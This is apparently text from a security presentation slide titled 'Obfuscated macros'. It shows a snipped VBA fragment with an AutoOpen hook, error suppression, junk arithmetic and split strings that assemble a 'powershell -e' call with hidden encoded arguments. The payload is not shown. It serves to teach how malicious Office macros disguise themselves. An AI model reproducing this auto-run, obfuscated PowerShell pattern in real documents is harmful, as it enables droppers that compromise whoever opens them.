 Obfuscated macros
Sub autoopen()
On Error Resume Next
<snip>
jQ1AA14 = (NoBUxo / Log(i1o1_wDG) - CXA_QU * Oct(177462578) -
fC_4AoA - Log(bAAABA - MAw1XQUA / WQkAZ1 - 258583782))
End If
l_DDCAU (jAUUBx + "po" + FADAUk_ + "wersh" + QAAADDA + "ell -e "
+ YAGAAAQx + UAAcQACc + fACABAAX + dDZBAQoc + U4cADAxA +
u_DAAGA)
If YQUw_U = UBoABkAk Then
lAxAAAC = 210690210 * Round(342763755) / wDUoQAUB -
Tan(557511061 + UADAAAZ) * 370351941 + Hex(304503937 +
CSng(oBAkAUA))
<snip>
End Sub